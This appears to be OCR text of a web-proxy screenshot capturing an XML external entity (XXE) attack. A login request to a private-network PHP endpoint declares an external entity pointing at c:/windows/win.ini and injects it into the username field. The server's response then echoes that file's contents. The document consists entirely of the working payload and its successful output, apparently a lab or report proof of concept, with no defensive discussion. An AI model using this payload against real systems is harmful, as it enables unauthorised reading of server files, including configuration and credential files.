 Request
Pretty Raw Hex
\n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.10.129:5000
3 Content-Length: 172
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/xml;charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Origin: http://192.168.10.129:5000
10 Referer: http://192.168.10.129:5000/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 <?xml version="1.0"?>
15 <!DOCTYPE ANY [
16 <!ENTITY xxe SYSTEM "file:///c:/windows/win.ini"> ]>
17 <user>
<username>
admin&xxe;
</username>
<password>
password
</password>
</user>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 24 Feb 2025 07:35:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 132
8
9 <result>
<code>
0
</code>
<msg>
admin; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>